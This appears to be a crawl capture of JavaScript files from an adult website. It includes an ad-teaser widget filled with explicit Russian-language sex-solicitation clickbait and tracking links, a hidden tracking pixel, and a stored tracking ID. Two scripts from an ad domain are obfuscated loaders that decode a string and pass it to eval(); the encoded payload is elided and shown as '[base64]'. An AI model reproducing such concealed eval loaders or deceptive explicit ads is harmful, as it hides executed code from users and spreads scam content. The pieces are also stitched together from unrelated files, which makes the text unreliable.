					e393266325_image.style.backgroundSize = 'cover'; 
					e393266325_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e393266325_teaser.setAttribute("onmouseover", "document.getElementById('e393266325_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e393266325_teaser.setAttribute("onmouseout",  "document.getElementById('e393266325_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e393266325_temp_gifimage            = document.createElement('img');
						e393266325_temp_gifimage.alt            = "";
						e393266325_temp_gifimage.src            = teasers[i][5];
						e393266325_temp_gifimage.style.width    = "1px";
						e393266325_temp_gifimage.style.height   = "1px";
						e393266325_temp_gifimage.width          = "1";
						e393266325_temp_gifimage.height         = "1";
						e393266325_temp_gifimage.alt            = "";
						e393266325_temp_gifimage.title          = "";
						e393266325_temp_gifimage.style.position = "fixed";
						e393266325_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e393266325_temp_gifimage);
					}
					
					e393266325_image.style.border = "0px solid #ffffff";
					e393266325_image.style.borderRadius = "0px";
					e393266325_image.style.width = "190px"; 
					e393266325_image.style.height = "190px"; 
					e393266325_image.style.position = 'inherit';
					e393266325_image.style.cssFloat = 'none';
					e393266325_image.style.boxSizing = "content-box";
					e393266325_image.style.display = 'inline-block';
					e393266325_image.style.margin = "0px";
					
										
					var e393266325_title = document.createElement('div');
					e393266325_title.innerHTML = teasers[i][2];
					e393266325_title.style.fontSize = "10pt";
					e393266325_title.style.color = "#990000";
					e393266325_title.style.fontWeight = "bold";
					e393266325_title.style.textAlign = "center";
					e393266325_title.style.fontFamily = "Arial";
					e393266325_title.style.fontSize = "17px";
					e393266325_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e393266325_title.style.color = "#780c16";
						e393266325_title.setAttribute("onmouseover", "this.style.color = '#780c16'");
						e393266325_title.setAttribute("onmouseout",  "this.style.color = '#780c16'");
					}
					e393266325_title.style.fontStyle = "normal";
					e393266325_title.style.fontWeight = "bold";
					e393266325_title.style.textDecoration = "none";
					e393266325_title.style.margin = "3px";
					e393266325_title.style.height = "auto";
					e393266325_title.id = "etarg_title_9842_"+i;

					
					var e393266325_description = document.createElement('div');
					e393266325_description.innerHTML = teasers[i][3];
					e393266325_description.style.color = "#000000";
					e393266325_description.style.fontSize = "10pt";
					e393266325_description.style.textAlign = "center";
					e393266325_description.style.fontFamily = "Arial";
					e393266325_description.style.fontSize = "13px";
					e393266325_description.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e393266325_description.style.color = "#3a3737";
						e393266325_description.setAttribute("onmouseover", "this.style.color = '#3a3737'");
						e393266325_description.setAttribute("onmouseout",  "this.style.color = '#3a3737'");
					}
					e393266325_description.style.fontStyle = "normal";
					e393266325_description.style.fontWeight = "normal";
					e393266325_description.style.textDecoration = "none";
					e393266325_description.style.margin = "3px";
					e393266325_description.style.height = "auto";
					e393266325_description.id = "etarg_description_9842_"+i;

					var e393266325_price = document.createElement('div');
					e393266325_price.innerHTML = teasers[i][4];
					e393266325_price.style.color = "#f25100";
					e393266325_price.style.textAlign = "center";
					e393266325_price.style.fontFamily = e393266325_description.style.fontFamily;
					e393266325_price.style.fontSize = e393266325_description.style.fontSize;
					e393266325_price.style.lineHeight = e393266325_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e393266325_price.style.color = "#f25100";
					}
					e393266325_price.style.fontStyle = e393266325_description.style.fontStyle;
					e393266325_price.style.fontWeight = "bold";
					e393266325_price.style.textDecoration = e393266325_description.style.textDecoration;
					e393266325_price.style.height = "auto";

										e393266325_teaser.appendChild(e393266325_image);
					e393266325_teaser.appendChild(e393266325_title);
					e393266325_teaser.appendChild(e393266325_description);
					e393266325_teaser.appendChild(e393266325_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe393266325([['https://adtazwhite.com/clicks/OTg0Ml8zMDcyMTlfMjMuMDQyMTQ4NV8xM18xNzY4NjM4OTcwODkzMDQ5NjE3Nl8yMF8zLjE3LjY3LjEzNF4xNTljZGRhYjFjZWRiMDM3MmRmZjdmZTBlMWRmNjM0YV4xMS4xLjE3LjIwMjY=','//cs10.adtazwhite.com/content/61411/3518880.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs10.adtazwhite.com/content/61411/3518880_2.webp'],['https://adtazwhite.com/clicks/OTg0Ml8yOTYyNTRfMjMuMDMwMDY5XzEzXzE3Njg2Mzg5NzA4OTMwNDk2MTc2XzIwXzMuMTcuNjcuMTM0XmRmOWM4YjZhMmEyODQ4OWVhYTQwNjE0NWNkODg5N2QzXjExLjEuMTcuMjAyNg==','//cs11.adtazwhite.com/content/61411/3485985.webp','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs11.adtazwhite.com/content/61411/3485985_2.webp'],['https://adtazwhite.com/clicks/OTg0Ml8yODI1MzdfMjMuMDE0NzIyNV8xM18xNzY4NjM4OTcwODkzMDQ5NjE3Nl8yMF8zLjE3LjY3LjEzNF44MzBhZDE1M2M1MTk4YTY3OWI2NjgxMjNkMmM0NDg4N14xMS4xLjE3LjIwMjY=','//cs09.adtazwhite.com/content/61411/3444834.gif','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61411/3444834_2.webp']]);  try { localStorage.setItem('e393266325_uid', '17686389708930496176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=59269
body_size: 1940
content:
var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe74c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe74c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"mupgClvNs",35,3,4))

--- FILE ---
content_type: application/javascript
request_url: https://ero-top.name/templates/orange/js/imagepreview.js
body_size: 241
content:
this.imagePreview=function(){xOffset=-20;yOffset=-125;$("img.previewimg").hover(function(e){this.t=this.alt;this.title="";var c=(this.t!="")?this.t+"<br>":"";$("body").append("<p id='previewimg'>"+c+"<img src='"+this.src+"' alt='Сейчас появится картинка' /></p>");$("#previewimg").css("top",(e.pageY-xOffset)+"px").css("left",(e.pageX+yOffset)+"px").fadeIn("fast");},function(){this.alt=this.t;$("#previewimg").remove();});$("img.previewimg").mousemove(function(e){$("#previewimg").css("top",(e.pageY-xOffset)+"px").css("left",(e.pageX+yOffset)+"px");});};$(document).ready(function(){imagePreview();});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=59077
body_size: 1763
content:
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",14,"slykGqVrS",29,4,43))